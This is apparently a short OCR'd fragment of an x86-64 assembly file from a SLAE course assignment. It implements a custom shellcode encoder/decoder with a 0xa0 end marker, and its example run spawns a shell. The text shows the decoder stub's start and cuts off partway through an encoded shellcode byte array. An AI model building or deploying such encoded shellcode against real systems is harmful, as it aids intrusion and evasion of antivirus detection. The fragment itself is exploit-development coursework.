
##			4 -	Put the byte 0xa0 as the shellcode end marker

##

##			More info at https://0xnibbles.github.io/posts/slae_32_assignment_4/ - the 64 bit version has the same logic as 32 
bit

##

## Example:

##       $ ./shellcode

##       Shellcode Length: 146     
##       id

##       uid=1000 ...

##

##################################
global _start

section .text

_start:

	jmp decoder

	EncodedShellcode: db 
0x49,0xff,0x18,0x02,0x7,0xff,0x8a,